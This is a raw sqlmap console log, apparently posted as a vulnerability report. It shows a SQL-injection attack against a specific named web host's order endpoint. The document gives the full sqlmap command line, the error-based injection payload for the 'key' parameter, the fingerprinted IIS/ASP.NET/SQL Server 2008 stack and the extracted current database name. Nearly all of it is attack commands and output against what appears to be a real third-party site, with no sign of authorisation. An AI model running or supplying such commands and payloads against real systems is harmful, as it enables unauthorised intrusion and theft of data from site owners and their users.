 $ Python  sqlmap.py  -u 'http://oa.starstrip.net/json_db/order_gys.aspx?stype=0&key=11111' -p key   --dbms mssql --leve
l  5 --risk  3  --batch  --current-db   --technique=E  -v 1
{1.0-dev-nongit-20141120}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obe
[*] starting at 23:53:54
[23:53:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: key
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: stype=0&key=11111' AND 9982=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(98)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (9982=9982) TH
---
[23:53:54] [INFO] testing Microsoft SQL Server
[23:53:54] [INFO] confirming Microsoft SQL Server
[23:53:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[23:53:55] [INFO] fetching current database
[23:53:55] [INFO] resumed: xincheng
current database:    'xincheng'
[23:53:55] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[23:53:55] [INFO] fetched data logged to text files under 'c:/Users/Administrator\.sqlmap\output\oa.starstrip.net'
[*] shutting down at 23:53:55